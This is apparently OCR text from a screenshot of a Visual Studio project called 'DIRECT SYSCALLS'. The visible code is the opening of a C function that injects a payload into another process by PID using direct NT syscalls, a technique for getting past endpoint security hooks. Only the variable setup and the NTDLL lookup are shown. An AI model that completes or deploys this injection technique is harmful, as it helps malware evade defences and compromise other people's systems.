 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Full Screen Search
injection.c injection.h main.c*
DIRECT SYSCALLS (Global Scope) GetSyscallNumber(HMODULE NTDLLHandle, const LPCSTR NtFunctionName)
55 //---------------------------------------------------------------------------------
56
57 BOOL DirectSyscallsInjection(
58 _In_ DWORD PID,
59 _In_ CONST PBYTE Payload,
60 _In_ SIZE_T PayloadSize
61 ) {
62
63 NTSTATUS STATUS = 0;
64 SIZE_T BytesWritten = 0;
65 HANDLE ProcessHandle = NULL;
66 HANDLE ThreadHandle = NULL;
67 HMODULE NTDLLHandle = NULL;
68 PVOID RemoteBuffer = NULL;
69 BOOL STATE = TRUE;
70
71 OBJECT_ATTRIBUTES OA = { sizeof(OA), NULL };
72 CLIENT_ID CID = { (HANDLE)PID, NULL };
73
74 INFO("initializing globals...");
75 NTDLLHandle = GetModuleHandleW(L"NTDLL");
76 if (NTDLLHandle == NULL) {
77 PrettyFormat("GetModuleHandleW", GetLastError());
78 return FALSE;
79 }
80 OKAY("[0x%p] got the address of NTDLL", NTDLLHandle);
81
Solution Explorer
Search Solution Explorer (Ctrl-
Solution 'DIRECT SYSCALLS' (1 c
DIRECT SYSCALLS
References
External Dependencies
Header Files
injection.h
Resource Files
Source Files
injection.c
main.c
225 % No issues found Ln: 26 Ch: 13 Col: 40 TABS CRLF
Ready Add to Source Control Select Repository 1